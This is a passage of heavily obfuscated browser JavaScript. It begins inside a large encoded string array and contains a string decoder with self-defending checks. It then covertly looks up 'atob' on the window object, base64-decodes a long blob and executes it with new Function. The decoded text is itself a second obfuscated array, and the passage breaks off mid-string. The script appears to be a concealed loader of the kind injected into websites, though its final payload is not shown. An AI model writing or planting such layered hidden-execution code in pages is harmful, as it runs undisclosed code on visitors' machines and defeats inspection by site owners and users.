nvrImdv1wwTZBKXdzfHov1jRvKvoDLmYEeLtEwnZ','nfPvvw5lu3HQvZbVB01izZnnr0vZsNPcwKPurw5lvJa5','sgCYtuDjC0P6sMfIm01Us1n0s0TeqJrnAK5PtenJD1Dt','r0vZsNLAyvPQuw5lu3rls0rcne56rMTmq2rdtwWXDKP5','tenKBwjxovzKvwrWvenJC0OYwtrHm0jSzeDkBuP5D25I','wLnJC0OYBfPsm0jyvuu1ALnUrw5mq2rytLDsA1zhmxjH','owHAr1jkv2S4BKXdzdfIv3mYvNPKDwvgyZfsEwnZsJjS','mePftKzkEwTYu2LND2vetMLAq3DUuvrOBfjty3blmg9V','uMXWnfPty3blmg9VtuHNELPusxnkmdGXzfDVBKTtDeTl','ru52vKnJC0OYmxrImeyWt0D0s1jhrw5mq2rytM0XEMrx','sJbfngiYuLHumgrlzeDfBKXdzdjIv3n2vNPrnvLSyZjs','sZbVB01iz3PnmLfZsJbvAgqZA25lu3rls0rcne5Qrtfm','neXdzgroq1PvsNLRCLnPz3DLrgrStKn3BLfPwxbAAwnW','tM5Syvz6zhLtmMH4sNL3BMvRtNjLsfjeytfOwfqWog5m','vZL4yMToDLeYzfHkExDUvNPAu1PgtKrHEKy1v20WBKXd','Eezpr3ryvJa4DW','uwLJCeSWB29nsgCWtJjzC0P6swXwruLUs1n0s0TeqJrn','vNbeyLzKufrTtK9Ju2nZsJjwme0YtLfrmNrVyvzJBKXd','sNLRCLnPz3DLrePTtLn3BLriwLzwEwnWsZbVB01iz3Po','mK5TwvnJC0OXyZjpsey0yLC5tgjhrw5mq2r4ww5Wsvje','s1DzBKTtDeTlrei0twPkAeXdzeDxBMHSsNLRCLnPz3DL','vLfQsNLRCLnPz3DLrev6wwL3BMj6twXsq2nWsZbVB01i','u3DUyMXAyuTPy3blmg9VtuHNEe5TrxnkmtaWsMXrBKTt','vtrzAxDUyMXAyuTPy3blmg9VtuHNEK9uuxnkmeLTs1Dz','u3rls0rcne5QvxLmq2nQsvrAEeP5A3jtAwD3zurvELL5','sNLRCLnPz3DLrfeXtML3BLr6vJfHAwnWsZbVB01izZbn','ALnREdbzmhHeyxPnBKXdzfHovgrRuZfoCMrRvJbJu2nZ','q2rWu2TOD1z6y3zArLPysNL3BLyXstnzmuPTuw1osgjx','A0XdzennBdf2sNLRCLnPz3DLrfu0twL3BMnfvKfsEwnW','zeDzmLP5y3blmg9VtuHNme16uxnkmJL1t0vrBKTtDeTl','tLDksvfwy25mq2rct0D0qLeXtNzKv3risNL3BLPRBgfz','BLz1wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPT','q2r2txLwruP5Bgrlsg9ZuvnRn2ztEdbxmhDVtuHNm09e','sM1mq2q0t0zsv0P5A3jtAwD3zurzD01dD25kBhbTtKnJ','rei0tLDfnuXdy3HtvKzPsNLRCLnPz3DLrezPtLn3BLLx','y3HtvKzPsNLRCLnPz3DLrgrQtKn3BLKYrLbHEwnWsZbV','r09houvwELzysNL3BMjTmxzwm1z0yta1rLLty3nkmwrs','uxzzmgS0ytjOAwnty3nkmwmYuZj0we5yBZjImwnUtenK','ExDUvJa5BfnTBerHmJvyvdjRBKXdzdbvmNq2vNPvEgiX','u2LND2vestrpq3DUu2SWmMj5y3blmg9VtuHNEu9uvxnk','mxjJq2nZsJfJmvuXCdnzA3CWsNL3BLjxmxzuvMrszg5A','zvr5Ag9kEwTYu2LND2vevM1zExDUuKnwCwr5y3blmg9V','tenJAKLuwNHkEwTYu2LND2veuMLoq3DUuLngm2vty3bl','sgCWwLrnC0P6rKPvv0LUs1n0s0TeqJrnv0POtenKq0PP','wvnJC0OZAfPJvgDUtenKCLnhmw5Ise5esNL3BLPSAeXv','tenJmePftKzkEwTYu2LND2vevtroq3DUtKnsrfjty3bl','sZbVB01iz3Hpr01ZsJbWtK5Tog5lu3rls0rcne56wtfm','BK1gA2Xnu2nWsZbVB01izZbArfLZsNPrA1eWvw5lu3rl','zw1WEeP5D25wEMrXtvzKu01vsJrwEwnZsJfJmLrivLHv','rfeYtvn3BK1PrK5wAwnWsZbVB01iz3HzBvfZsJnsBu5T','vK52tLnJC0OZqNrHmLjSy1vOAKP5D25zmgXSvezJmgjh','EwTYu2LND2verxPou3DUwfzoDMj5y3blmg9VtuHNm1Pe','ywLJCeSWB29nsgD6turzC0P6Ag5uBvLUs1n0s0TeqJro','mxjABwX4sNL3BLfxmxznvMrszg5cwfvUA25mq2rytKrc','z3DLrfv6t1n3BLfuAgXsu2nWsZbVB01izZbzvffZsJbj','vKLsmLzZv2PbBKXdzfHomgqZuw1kEu55y3nkmNb5t0D0','Buz5suzbovreDhLAwfiXy200z1PgDfflrei0tw1zEKXd','nZu1ntC4zNrZse9L','A1PgwLrImgHVu25vBKXdzhrvmNn4wvvNmwfty3nkmLP4','y1nJCeSWB29nsgD6wvrNC0OXmdbkBffUs1n0s0TeqJrn','AMHYzuHsrgiYBhfwEwnZsJjktLPhtLbprZKWvNPKmuP5','DMfToxHkExDUwLDgwfzPy3nkmwrquJfor1uYou5wELzW','Bu5uwvnJC0OYuMTuEKPytLHsALrhrw5mq2rYutj0D1z6','s0TeqJrnvgm0tenKCLHQqxLkEwTYu2LND2vetxLAq3DU','zurzELHtEgjnsgD4tercne5TwMrmrNn3zurbC01izZjo','EdbHr2X6v3LKrvLyzg5vBKfUwfqXyK1iz3Hmrei0tun3','A2jxDgXwmdLesNL3BLfStNztvMrruta5mvz5y3nkmwrs','u2LND2vestfoAxDUt0DKt1PPy3blmg9VtuHNmfKYuxnk','u2LND2vewtfpq3DUsMXWBu5dy3blmg9VtuHNmvPTsxnk','r1zgsNLRCLnPz3DLrfPPwvn3BLLxuwXrAwnWsZbVB01i','s0TeqJroEKv4tenKEfCZqJfkEwTYu2LND2vertvou3DU','vuzJmwjTDfHorMnUtenKrvnRzdfLvu5YwvnJC0OXyZjm','we5PowTwv0vUtenKAvLTvM9wmuPtwtb0EeP5D25ArK52','m01Us1n0s0TeqJrnvfv4tenKCLHQqxLkEwTYu2LND2ve','sKjzu2nZsJjrngiZrKzzme5ysNL3BMnSAgHHBLz0ytbz','CeSWB29nsgCZturfC0OWsxLyvZHUs1n0s0TeqJroEKKX','ExDUyZfNDLPfmdrHm2HytKCWBKXdzejpr3rgvNPwrvjw','twPzEuXdzeDxBMHSsNLRCLnPz3DLrfuWtxL3BMj6twXs','y3byu2TZwKz0wa','ovHomvjvvNPKseP5D25wELzqt0HwAgnwqw5mq2ryvvzk','sNLRCLnPz3DLrfL5t0n3BK9hze9AAwnWsZbVB01izZfA','EwTYu2LND2vettvnAxDUzda5t01dy3blmg9VtuHNEu1e','mvPRvxPODMvdy3nkmJv0ytnSDLrftNjkExDUyJboDLzS','t0D0BuP5D25sv0PqyKHVngeYng5mq2rXwtfJDLyWotbz','yZnpq2nZsJfKuW','wwPOCLfTvJbLAK1UtenKwfqYAgPtAMHYyMXKuwvhuLrw','uM9wELztwKzoEeP5D25HrgHYzuDWsK5xsw5mq2ryvuvk','uKnwCwr5y3blmg9VtuHNmu5usxnkELfRutbvBKTtDeTl','ELP1vNLJC0OYzerIm0zWvti4nvPvy25mq2r3u0DOALqY','B2jQzwn0','txL3BMveAfvwAwnWs1nZBMndzgrlrvzIvMLND2veuMPn','u2LND2vesMToq3DUwgS4B2fdy3blmg9VtuHNmu1Qwxnk','r1vUwfnOmfCYrxHlrei0tM1nEKXdzeHor3HvsNLSzeTi','ndu1ndfZu2DPDgS','vZHUs1n0s0TeqJroEMHPtenJAKLuwNHkEwTYu2LND2ve','C0OYmxrImdvguJfou0P5D25ArK52y1HKDgeZCdjJu2nZ','mLyWwKrxwfz1sNL3BLz6uM9ArtfRtJjst1nyvw5mq2ry','uti5v1yXqNHLu2nZsJjovgeYuLHvBgruvNPsteP5D25J','wLjfzgXxq2nZsJfKuLjitLHvBhbQvwToCMn5y3nkmwrr','rNbRvdiXDK55y3nkmNr4vg1ouLuYDhDAv0vUtenKwfvv','zvnJC0OXzfnum05yvda1A1iYrw5mq2rytJj4A1vTmxjm','mtzMwKPOzeS','zfDVBKTtC29tAwD3zurfmfPPD25IEK1SuKnJCeSWB29n','mKvZsJjNm05gww5lu3rls0rcne1Trtbmq2n5svuXv0P5','Be8YtMHJmLvUtxLJnMrTrNLjrve5ztmWn1jgDfvlrei0','ALLZsJfbCfzdtw5lu3rls0rcne56AZfmq2r4uurAueP5','txLwruP5A3jzvevVtuHNm1Puy3nkmxbHtM1JBKTtC25A','DeTlrei0tM1ABuXdzgHAq1zdsNLRCLnPz3DLreuWtML3','tMvSrLHkEwTYu2LND2veuMPoExDUy1z0D2rty3blmg9V','uMPrv0vUtenKELDTBhPJvZfYu0nJC0OXyZfIr05jyLC5','B29nsgCYwwPNC0OWuM1rvfLUs1n0s0TeqJrnELzPtenK','uK9eAhbvmNrHvJa5weP5D25IrgHYvfDAwwrRC25mq2ry','ww1fC0P6strAwfLUs1n0s0TeqJrnmLf3tenJEu9hvJjk','mKP5A3jtAwD3zurfnfPtD25ImJq0uKnJCeSWB29nsgD5','u2nWsZbVB01izZfAAKvZsJi4EKPvuw5lu3rls0rcne1u','vMnUs1n0s0TeqJroALjRtenKmfPQwM5kEwTYu2LND2ve','EwTYu2LND2vewxHzu3DUvunSvuL5y3blmg9VtuHNm01u','AfrHmMrWzfCXDuP5D25rmxbvvM5sDgeYrw5mq2ryvvvJ','zhrIvZLPvNPrEfryuKHkExDUzfzoCMjUsKrImK50y1nJ','reKXtenKmwfurLfkEwTYu2LND2vertroAxDUveHAvLz5','s1n0s0TeqJrnEMS1tenKrvPRrtjkEwTYu2LND2vesM1o','vJa5reP5D25wmdH3uMXJmvmZtJrzu2nZsJfJmwfxrJzr','sZbVB01iz3PnEMTZsJeWmePSuw5lu3rls0rcne5utxPm','t0DzC0OWuwXHBMnUs1n0s0TeqJror000tenKne9guLDk','qw5mq2ryvvrSELyXqxzzmhHeytffBKXdzhfuBLjQu0rO','BKy1sNL3BLyXrLnzmu5oyuDov2jxDfPkExDUuM0XCLeW','tKn3BLjtrJnLu2nWwfr0mLLyswDKvdeWtZjADMnPAdjz','zfC1AMrhBhzIAwG2tevfCguZwMHJAujqufv3n2nTvJbK','mNnUs1n0s0TeqJrov1uZtenKrK9vmdfkEwTYu2LND2ve','EwjPqJbqvZuXyKD3C2rQDdLMvhbTzfC1AMrhBhzIAwDW','sZbVB01iz3PzAKfZsJjOwMrurw5lu3rls0rcne56tMHm','rhrWwMLOmeTyDdjzweLNzgOXmfCWC29nsgD6tM1zC0OW','rLffy25lu3rls0rcne5huM1mq2rfwMTfmKP5A3jtAwD3','tuHNEK1Qy3nkmvPYsLC0BKTtDeTlrei0tvDsAuXdzenk','BLLytNbLBKK0yJfRBKXdzgXsmuPQvwToCLvhvNHkExDU','re00t0rJEK9usMPxmKzKtZjSBuTgohDLre00t0rJEK9u','ndrImu53t0C5nwjTrw5mq2ryvvrwC1LStNjorMmWwLnJ','u2fwsM1Iv3rqvJfkteP5D25wmuP3wtbWvgeZsLHvBwHR','sNPjAfrwww5lu3rls0rcne1uBgHmq2rxyxLwDuP5A3jt','mxjsrMrqyLnJC0OXyZfpr2HcvNPbD0P5D25zvgH2t0Ho','vZf0yti5we5vy25mq2rZutj0nLz6vMfzmvPeyJjfBKXd','v0vZsJngyMnivw5lu3rls0rcne5uzgHmq2rfwMTfmKP5','uxnzEJe3zLr0AG','v01UtenKB09hodfKEMHYvMTgweP5D25wELjqzvzJmvPT','qw5mq2rytMT0D1OXtNzsr3HisNL3BMjhvKHABgrstJjs','AwnZsJjRD1DTtK9vmJLlvNPKteP5D25HmgHSyLvAvgj6','AwnWsZbVB01izZfzALfZsNPjAfrwww5lu3rls0rcne5x','mg5mq2rytMS1A1ruAhztsejPuNLJC0OZqNrHmxbVu21W','tenKwe5QtMTvrK52vg1OsMvty3nkm1OWv21su2jxDdbw','rfv5tLn3BMrxA3Hvq2nWwfnOBKXhnhnnsgD4tun4yK1i','sNL3BMfvBdfssfe0yJnnBKXdzfHoBLjQvtboDMrSzfnu','BKXdzfHoEMrQvLvoDMfgzfbHr05uwvnJC0OYB3PrBu5q','sNLRCLnPz3DLreuXwML3BLHRog9Hq2nWsZbVB01iz3HA','A3jtAwD3zurnmK1tD25vr1jjyMLJCeSWB29nsgD6wxPb','A2ryvwXJBKXdzhnzmMSWyJnsmuP5D25ArgH2vvvwrgeW','BeHtseiYutj0AKP5D25AvK5Yyw1sAe1vog5mq2rPyLD0','m2vhuKPrmNrozg1sveP5D25IrZfYvvCXAwfRB25mq2ry','wNrIEKjyvdfOBG','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','EwTYu2LND2vewtboExDUveHAvLz5y3blmg9VtuHNEu5T','strAwfLUs1n0s0TeqJroEKf5tenKtMvSrLHkEwTYu2LN','C0OXyZjAr05juti5mfyWowTzmgrisNL3BLyXrLvHvMrq','muzOy2TkDgiYCfHovu1UtenKCLrUBgPwmuztwKzAAeP5','B29nsgD5tvDnC0OWEdjwvMnUs1yWovnPz3DLrfu1t1n3','vfvUs1n0s0TeqJror0L3tenKrvPRrtjkEwTYu2LND2ve','uNbImJrVs1H0mLLyswDJvdbOsvz0ze8ZsMXKsfz5yMLc','D2vesM1Au3DUuvrOBfjty3blmg9VtuHNEu5uA3nkm0zI','stbou3DUtwPOBgrPy3blmg9VtuHNmu4YsxnkELfRutbv','tenKtwrSvLHkEwTYu2LND2vestfnExDUwfrrBvzdy3bl','muzWsNL3BMjRAdbzmhr0yta1C2nty3nkmwrttKrgq2jx','Auj5wLHgmwfysMXmsfzIvLnND2vevtnoq3DUvunSvuL5','EwD3zurkBvLPD25JvueYvhLJCfHtAg5msffZtuHNmeXg','sNLRCLnPz3DLrgrQwKn3BLfuAgXsu2nWsZbVB01izZbo','rgDZsNPwt2rxrw5lu3rls0rcne5xuxPmq2mXvg5wAeP5','CeSWB29nsgCYwtjrC0P6swXwruLUs1n0s0TeqJrnv014','uMToExDUtuzRBe1ty3blmg9VtuHNELLutxnkmfjTuvrz','D25Ase5utKDoEgrty3nkmwrrt0HoBLuYDdbwmuPesNL3','mtu3nZqWmwzbzu1Sua','sMTxEwrSy2Xova','m2TUs1n0s0TeqJroAK0ZtenKDMjQAevkEwTYu2LND2ve','y0vABgvty3blmg9VtuHNmK5ewxnkEu1OtM5fBKTtDeTl','B01izZbomLvZsJbWtK5Tog5lu3rls0rcne1uwtfmq2ri','qJroEKK1tenKse5hEfvkEwTYu2LND2vewtbzAxDUuwLz','uJfSwfqWsMTsmgnUtenKnu9hC3HLA05YzfzKuvj5y3nk'];var _0x1145571t=_0x1145571d;(function(a,b){var q=_0x1145571d;while(!![]){try{var c=parseInt(q(0x1b1))+-parseInt(q(0x2d2))*-parseInt(q(0x21a))+-parseInt(q(0x348))+-parseInt(q(0x25a))*parseInt(q(0x213))+-parseInt(q(0x1ff))+-parseInt(q(0x27e))*-parseInt(q(0x286))+parseInt(q(0x2ea));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1145571c,0xc6460));function _0x1145571d(a,b){a=a-0x102;var c=_0x1145571c[a];if(_0x1145571d['ZcRKCR']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1145571d['XZKFfF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1145571d['Klmxkr']={},_0x1145571d['ZcRKCR']=!![];}var e=_0x1145571c[0x0],f=a+e,g=_0x1145571d['Klmxkr'][f];if(g===undefined){var h=function(i){this['NVytLN']=i,this['OmJdFo']=[0x1,0x0,0x0],this['ZUIVNw']=function(){return'newState';},this['mIUAsh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KgFrZy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ONtybn']=function(){var i=new RegExp(this['mIUAsh']+this['KgFrZy']),j=i['test'](this['ZUIVNw']['toString']())?--this['OmJdFo'][0x1]:--this['OmJdFo'][0x0];return this['uELNFd'](j);},h['prototype']['uELNFd']=function(i){if(!Boolean(~i))return i;return this['lntksO'](this['NVytLN']);},h['prototype']['lntksO']=function(j){for(var k=0x0,l=this['OmJdFo']['length'];k<l;k++){this['OmJdFo']['push'](Math['round'](Math['random']())),l=this['OmJdFo']['length'];}return j(this['OmJdFo'][0x0]);},new h(_0x1145571d)['ONtybn'](),c=_0x1145571d['XZKFfF'](c),_0x1145571d['Klmxkr'][f]=c;}else c=g;return c;}var _0x1145571e=window;function _0x1145571f(c,d){var r=_0x1145571d,e={};e['EyNOl']='undefined',e[r(0x189)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x1145571d,n=typeof window!==f[s(0x316)]?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0x27a)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['IzcqN'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1145571f(_0x1145571e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODczOTJjPVsnVzd5aXNtb'+_0x1145571t(0x1b9)+'ZjRycsJ1c2T0hsQ292aEcnLCdzSWlZdDh'+'rZicsJ1c2bUhyOG9HaEcnLCdXNHBkSVdq'+_0x1145571t(0x1ca)+_0x1145571t(0x154)+'dXUVc2cm1vbVc2NCcsJ1dSMEFXNnUrRXE'+'nLCdXNC9kUFNrMHdjVycsJ1c2OEdGU29w'+_0x1145571t(0x2f5)+'0gvV080JywnVzZMT1dSMVZ0YScsJ1dRV0'+'hwQ2tJVzdhJywnZ0NvZ1c1YjF0RycsJ1d'+'PV2RXNW1lRlcnLCdCU2tYQjhvcG1XJywn'+'bm1ramZncXgnLCdXT3BjTmVsY1Zta1onL'+'CdlbWt1bFo1MycsJ3pTa1B1Q2twV1JlJy'+'wnZEdCY1ZDa0tscScsJ2tDb1FhU280bFc'+_0x1145571t(0x2b8)+'bW8vVzVhJywndlNvK1dScWp4cScsJ29yS'+'mNVMDNkU0cnLCdXUnRjS1Nrd1dQTmRQcS'+_0x1145571t(0x115)+'Db1onLCdhU29Scm1rZEFxJywnVzVpZlc3'+'eGRMOG90JywnYjhveFc0TEdzRycsJ1c1c'+'VlXN25vbmEnLCdXT0sxZzhrUldRQycsJ1'+'c2bU51bW9BZFcnLCdXNE5jVVNvdVdRVmN'+'NVycsJ2VDa2RXT2F4Vzd1JywnQUNvZldQ'+'QzZ2cScsJ21ZU0hXT0ZjR3EnLCd6U2tle'+'m1rbFdQaScsJ1c0aXFXNXhkSG1vZycsJ3'+'BzUzRXNTVNJywnc0NvUFdPNHpBVycsJ1c'+'1eTNXNXBkS21vaScsJ3daR3V3Q2tHJywn'+'VzRPRWhDb0ZhVycsJ1dQV0lnU2tyVzV1J'+'ywnV09IeldQQmNHU2syJywnbkl1MWxxJy'+'wnV1F4Y05N'+('aGNOOGtNJywnV1FQVmVta21XNUsnLCdjS'+'HBjSmV4ZFRxJywnVzcvZEtxN2RSWEcnLC'+'dubW9MeXRTMycsJ1dQQmNKQ2tpV1IzZFN'+_0x1145571t(0x1fe)+'RHEnLCdXUDlpV1JoY0w4a2knLCdtWGhjV'+_0x1145571t(0x1ef)+'FSY1J2ZGNVOGtTJywnVzQ1eVdSenB2Ryc'+_0x1145571t(0x2c2)+'dGNPU2trJywncEpaY0dNVmRVVycsJ1dSM'+'DBXNnU4QmEnLCdtWEtGVzVIdycsJ1c0L2'+'RIOGtRQ0plJywncXJhcnFTazUnLCdXT20'+'4bzhrUldSYScsJ212TmNRQ285VzZxJywn'+_0x1145571t(0x166)+'ycsJ1c2T0pCV1BUJywnVzRlV3JjQ2MnLC'+_0x1145571t(0x365)+_0x1145571t(0x2ec)+'ZicsJ2liM2NLU2syb1cnLCdjOG9WVzRmZ'+'XRhJywnV1JtekZTb1FXNXknLCdlOGtwV1'+'BXMFc1RycsJ1c2eGNWU29kV09oY0lXJyw'+'naG1rdWgyQ2wnLCdXUFdmczhvbVc2ZScs'+'J2Jtay9vV0htJywnZ1hDa1c3UFknLCd3O'+'G9HV1A4S3FhJywnbVNrdGNIWFMnLCdXNE'+'9mekc1NScsJ0ZZUFZ0Q2tLJywnaHNPeVc'+'3cGNLYScsJ3BDb3JCOGtnQ0cnLCdpZFJj'+'SlNrTWZHJywnb1NrOWVnT0snLCdrM1dBV'+'1F0ZFBxJywnYktKY1M4b2NXNnUnLCdpZl'+'ZjU1NvTlc1OCcsJ2tHS2pXNVQzJywnbDh'+'ramZKemEnLCdqWmxjTXhCZEpxJywnbW1v'+_0x1145571t(0x17c)+'1BxUFc3eVF5VycsJ2NHQ0tXNGpPJywnV0'+_0x1145571t(0x1fd))+('NHknLCdXN2hkSFNrdXliUycsJ25YaGNMU'+_0x1145571t(0x346)+'9oZEcnLCdXNjdjTkNvaFdPQycsJ2taaXF'+_0x1145571t(0x18b)+'NlcnLCdwc0ZjVUxsZFRXJywnVzZ1U3ZYS'+'EMnLCdyYXFVdW1raCcsJ3dIcmh6Q2tRJy'+'wncG1rY1dRYUdXNDQnLCdkeGV5V083ZEh'+'hJywna0hxdFdQcGNLYScsJ3A4b3lDbWtm'+'c2EnLCdhOGtjcGNUYicsJ25Tb2JobW9VY'+'0cnLCdXNkgyV1FQRUNHJywnQlNrSVdRU1'+_0x1145571t(0x301)+'pJywnZFd1OVc3alEnLCdqbWtDV1JLdVc2'+'bScsJ1c1RmNROG9oV09aY1JXJywnVzRlT'+'Fc2bnBsVycsJ2YzQ1lXNC9kTlcnLCduZj'+'hoV1BsZExHJywneXRyTkFDa3gnLCdXT2V'+_0x1145571t(0x313)+_0x1145571t(0x33a)+_0x1145571t(0x128)+'UnLCdiQ2tub2dxdScsJ2lYcGNQMmxkU3E'+'nLCdwOGtxaEcxcicsJ0RTb1BXUmFpelcn'+_0x1145571t(0x1e4)+'ScsJ1c3U2JXNWpRalcnLCdXUFNsVzUzZE'+'xtb20nLCdXNFRkV1BYTXFHJywnV1BHR2Z'+'Ta2JXUkMnLCdXNzNkSVNrSUVzQycsJ3BX'+'MGtXNHo4JywnaThvV3RHcWknLCdxSGU0e'+_0x1145571t(0x151)+'hvbScsJ3RDb0RXUnlodlcnLCdhWUpjSFN'+'rL2xhJywndm1vTldPdVZGcScsJ2NDbzJp'+'U28wbVcnLCdXNGkvQm1veGNXJywnV09HM'+'WFta0FXUTgnLCdrM3FLV1FKZFFHJywnZW'+'Z4Y1BTb1pX')+(_0x1145571t(0x309)+'0InLCdXUU5jSk1WY05tazUnLCdyU29xV1'+'JtYXNhJywnVzdpZlc1UE9mVycsJ1dSS1Z'+_0x1145571t(0x245)+_0x1145571t(0x201)+'1NHJywnV1FyTFdQcGNKU2tQJywnZm1reG'+_0x1145571t(0x1d4)+'OJywnV1FOY0hDazZCdlpjTm1vbHdnSmNQ'+'SmRjSGEnLCdkdGVjVzYzY0phJywnZkdtV'+_0x1145571t(0x328)+'ZkS1NvUScsJ1c1OFV2Y1d6JywnVzVxc1c'+_0x1145571t(0x35b)+'Tm1rT2VHJywnVzZPSkZ0YnInLCdpdDRTe'+_0x1145571t(0x22a)+'1vdWtxJywnZjhrYlc3RmNSbW8rJywnV1J'+'PYWhta2NXUnknLCdscnhjTG1rSm5xJywn'+'VzVtS3htb2NkRycsJ1c1eGRMSWpBV09PJ'+'ywnZjhvUkVKOHEnLCdXN3ZRV09mRXpXJy'+'wnb3RyS1c1ZGRVVycsJ2NHOWxXNVZkSnE'+'nLCdXNS9kVENrb3VycScsJ1c2OFl0U28y'+'YWEnLCdEQ2tNVzVyeFc1OCcsJ2hta3FoR'+'3JJJywnb2VkY1E4b3VXNnEnLCd6Q2tLRE'+'NrbFdRSycsJ25DazNtYjlOJywnVzZXakF'+'JdngnLCdmbW9oeFhTWicsJ2tlR2NXUXRk'+'U2EnLCdXUHFJbW1rVFdQUycsJ2NzUmNQd'+'nBkSVcnLCdXN0dvbG1vbWJXJywnVzRGZF'+'FzMUZXUXEnLCd2R1dwckNrNycsJ2RybXV'+'XNUxBJywnaEhtTVc3WmNJYScsJ1dPbVNX'+'NGVKQXEnLCdXT3BjSlNrc1dRbGRJVycsJ'+'2RDb3Z2U2tVc3EnLCdmSHkwV094Y0phJy'+'wnVzZoZFZH')+('N2RVYm0nLCd4Q28zV1FUbldPOCcsJ1c0S'+'mNQOG91V1FkY0hhJywna04wMVdRTmRHcS'+'csJ2hHZVpvWFMnLCdnOGtYZGFqTScsJ2d'+'Tb1ZBOGs5cmEnLCdXNlMxVzVmT2lxJywn'+_0x1145571t(0x1b3)+'ywnV1Btelc3S0xDYScsJ2dTb09nOG8vY3'+'EnLCdXUnV5b0NrVldPOCcsJ1c0S21XNnh'+'kUThvWicsJ1c2cWVXNG5ya1cnLCdrQ29V'+'RUh1WScsJ1c0bGRIOGthcVppJywnYW1rS'+'VdQS3ZXNDgnLCd4WTFJdENrcScsJ2daYU'+_0x1145571t(0x104)+'xRicsJ0RxdVNCbWtKJywncHMwT1dSM2NQ'+'VycsJ21Tb0VBcUcrJywndlNvYldPT3BxY'+'ScsJ1c0R0hXNXIyaFcnLCdXN2VuQThvUW'+'5xJywnVzd4ZFRZam9XUlcnLCdXNi9kSTh'+'rQnphNCcsJ2JhV1ZXNDV2JywnQjhrUlc1'+'bmZXNFcnLCdoYlBaVzY3ZElXJywnVzVLU'+'nVKZjEnLCdwWUswVzdsY1JXJywnVzZHN1'+'c3alJkcScsJ1dPM2NKTHRjR1NrMycsJ2F'+'zNGx6bW9CJywnbjhrYnBKZnMnLCd4R3Ux'+'QzhrKycsJ25Da1plSGYyJywnbThvTFc2T'+'EZEcScsJ21XYkNXNDdkSFcnLCdxVzlhdl'+'NrZicsJ1dROW9XUUJjS1NrcScsJ2xjbWV'+_0x1145571t(0x31e)+'ZGNRYScsJ1c1eXNySWIxJywnV1BoY1FTa'+'2lXTzNkSXEnLCdXUlg1aVNralc3bScsJ2'+_0x1145571t(0x258)+_0x1145571t(0x171)+'aGNTbWt5V09KY1NHJywnZkc0ZFdPRmNLc'+'ScsJ0RJN2RMU2tnVzY4JywnbktLOFdRUm'+'RQRycsJ1c1')+('WmRLOG82Y3IwJywnVzRLUnViZnUnLCduU'+'2tXaUp6eCcsJ1dQZWtsQ2tkV095JywnY2'+'JPalc1QmNSYScsJ2NhT213OG9IJywnekN'+'rU3ZTa0NXUUMnLCdlWEJjU1NrQm9XJywn'+'cFNreGhzTEEnLCdEU29sV1FHK3pXJywnV'+_0x1145571t(0x2c3)+'wnZW1vRnhta1p1VycsJ1dRM2NMdlpjSG1'+'rSCcsJ1c1Zm1XUkxBQ3EnLCdhU2tMbUcx'+_0x1145571t(0x226)+'EN0dScsJ25ta1RpdmUyJywnVzQwTWdtbz'+_0x1145571t(0x205)+_0x1145571t(0x102)+'eicsJ3Btb0dubW9tZ2EnLCdnSmRjSENrR'+'2lxJywnV08zY1NtazNXUjdkS0cnLCdnSF'+_0x1145571t(0x277)+'jTk10Y1ZTa0EnLCdvQ2thYXRiQicsJ1dR'+'ZTJtQ2syV09tJywneW1vb1dQQ1F1VycsJ'+'1c1cGRSSHBkUnIwJywna1NvcW9Db2llYS'+'csJ0M4azNEQ2thV09tJywnekNvbldPaXB'+_0x1145571t(0x343)+'VGFEcScsJ1dRMVNXUWhjT21rYScsJ1c1W'+'mRWU29uZ2FPJywnVzZHNXc4b3FXTzNkSz'+'hrSnE4azZXNWViJywnbThrVmVLR1EnLCd'+'qSHlEQjhvaScsJ1dRYTFvQ2t0V1A0Jywn'+_0x1145571t(0x112)+_0x1145571t(0x1e3)+'dSWmRRRycsJ1c2S1FXNi9kSjhvcycsJ1c'+_0x1145571t(0x320)+_0x1145571t(0x276)+_0x1145571t(0x2f9)+_0x1145571t(0x19d))+(_0x1145571t(0x29a)+'29sZmEnLCd3Y0RMdW1rYycsJ2M4a2dXN2'+'RjTThvYicsJ1c1SmRKOGtkd1hLJywnYnF'+'lb1dQeGNIVycsJ2VlMDhXUTdkTnEnLCdX'+_0x1145571t(0x22e)+'CdXNEM3RllhdicsJ1c2eGRSWWxkSWFXJy'+'wnZW1rd2VmdUcnLCdpbW9YRmRDRCcsJ0R'+'Db1lXUVM2dlcnLCdXNFpkU3N6OFdRMCcs'+_0x1145571t(0x149)+'ywnV1EvY0pta0tXUFpkTGEnLCdXNUZjTU'+'NvdldQRmNQYScsJ1dPOUJhU2tuVzZlJyw'+'nYkNrY1dSYXNXNGknLCdXT0M5YUNrTVc1'+_0x1145571t(0x285)+'3hJOCcsJ2F0YlJXNUpkUlcnLCdncTdjTj'+'hrV2pXJywna2RtdFdPeGNVYScsJ1dPbVl'+'BOG9PVzVDJywnbEpSY0tTa3RnRycsJ1c3'+'Sy9EZFNuJywnV09DZXltb25XNWEnLCdXN'+_0x1145571t(0x2f0)+'Rta3pyVycsJ1dRZXRqOGswV1BDJywnZGZ'+'GY1Ntb2pXN3k